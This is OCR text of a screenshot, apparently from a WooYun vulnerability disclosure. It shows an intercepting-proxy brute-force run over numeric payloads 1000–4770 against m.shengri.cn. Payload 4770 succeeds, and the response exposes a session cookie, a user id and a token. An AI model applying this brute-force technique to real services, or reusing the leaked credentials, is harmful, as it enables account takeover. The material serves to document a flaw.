 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3771 4770 200 363
0 400 279 baseline request
1 1000 400 279
2 1001 400 279
3 1002 400 279
4 1003 400 279
5 1004 400 279
6 1005 400 279
7 1006 400 279
8 1007 400 279
9 1008 400 279
Request Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx
Date: Wed, 23 Dec 2015 11:09:25 GMT
Content-Type: application/json
Connection: close
Set-Cookie: ci_session=d8a6ae91521718d7e9af7cae0db1f375; expires=Wed, 30-Dec-2015 11:09:25 GMT; path=/
Cache-control: no-store
Content-Length: 95
{"url":"https:\/\/m.shengri.cn\/user","uid":"3139628","tok":"d409d1c2fca364cc89c3b1d908de6c34"}
www.wooyun.org